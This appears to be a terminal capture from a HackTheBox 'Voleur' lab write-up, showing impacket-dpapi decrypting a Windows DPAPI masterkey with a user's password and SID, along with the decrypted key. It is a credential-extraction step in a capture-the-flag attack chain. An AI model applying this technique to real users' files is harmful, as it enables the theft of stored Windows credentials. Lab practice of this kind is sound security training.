 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Voleur/dpapi]
└──╼ #impacket-dpapi masterkey -file 08949382-134f-4c63-b93c-ce52efc0aa88 -password 'NightT1meP1dg3on14' -sid S-1-5-21-3927696377-1337352550-2781715495-1110
Impacket v0.11.0 - Copyright 2023 Fortra

[MASTERKEYFILE]
Version     :        2 (2)
Guid        : 08949382-134f-4c63-b93c-ce52efc0aa88
Flags       :        0 (0)
Policy      :        0 (0)
MasterKeyLen: 00000088 (136)
BackupKeyLen: 00000068 (104)
CredHistLen : 00000000 (0)
DomainKeyLen: 00000174 (372)

Decrypted key with User Key (MD4 protected)
Decrypted key: 0xd2832547d1d5e0a01ef271ede2d299248d1cb0320061fd5355fea2907f9cf879d10c9f329c77c4fd0b9bf83a9e240ce2b8a9dfb92a0d15969ccae6f550650a83